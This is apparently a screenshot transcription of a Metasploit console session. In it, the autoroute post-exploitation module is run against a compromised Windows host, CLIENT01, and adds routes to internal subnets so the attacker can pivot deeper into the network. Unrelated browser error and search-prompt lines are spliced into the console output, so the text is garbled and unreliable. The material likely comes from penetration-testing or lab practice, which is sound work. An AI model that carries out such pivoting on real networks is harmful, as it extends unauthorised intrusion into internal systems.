 msf6 post(multi/manage/autoroute) > set session 1
session => 1
Start your search in the address bar to see suggestions from Google and your browsing history.
Okay, Got It
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against CLIENT01
[*] Searching for subnets to autoroute.
Hmm. We're having trouble
[+] Route added to subnet 172.16.100.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.100.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Intel(R) 82574L Gigabit Network Connection #2.
[*] Post module execution completed
If that address is correct, here are three other things you can
try:
msf6 post(multi/manage/autoroute) >